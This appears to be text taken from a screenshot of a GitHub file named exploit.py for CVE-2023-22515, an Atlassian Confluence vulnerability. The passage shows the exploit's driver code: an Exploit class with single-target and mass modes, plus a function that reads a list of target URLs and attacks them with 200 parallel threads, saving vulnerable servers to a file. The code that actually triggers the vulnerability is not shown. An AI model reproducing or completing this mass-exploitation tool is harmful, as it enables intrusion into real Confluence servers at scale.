 CVE-2023-22515 / exploit.py
Code Blame 162 lines (131 loc) · 6.26 KB
Raw
md
ents.txt
118 class Exploit:
128 def normal(self, target, output_file=None):
129 """
130 Exploits the Confluence vulnerability using a single target URL.
131
132 Args:
133 target (str): The target URL to exploit.
134 output_file (str, optional): File to save vulnerable servers.
135 """
136 self.verbose = True
137 exploit_target(target, verbose=self.verbose, output_file=output_file)
138
139 def mass(self, filename, output_file=None):
140 """
141 Exploits the Confluence vulnerability using a list of target URLs from a file.
142
143 Args:
144 filename (str): The name of the file containing a list of target URLs.
145 output_file (str, optional): File to save vulnerable servers.
146 """
147 with open(filename, 'r') as file:
148 targets = [line.strip() for line in file.readlines() if line.strip()]
149 scan_targets(targets, verbose=self.verbose, output_file=output_file)
150
151 def scan_targets(targets, verbose=False, output_file=None):
152 with alive_bar(len(targets), enrich_print=False) as bar:
153 with ThreadPoolExecutor(max_workers=200) as executor:
154 list(executor.map(lambda url: exploit_target(url, bar, verbose, output_file), targets))
155
156 def exploit_target(url, bar=None, verbose=False, output_file=None):
157 Confluence(url, verbose=verbose, output_file=output_file).exploit()
158 if bar:
159 bar()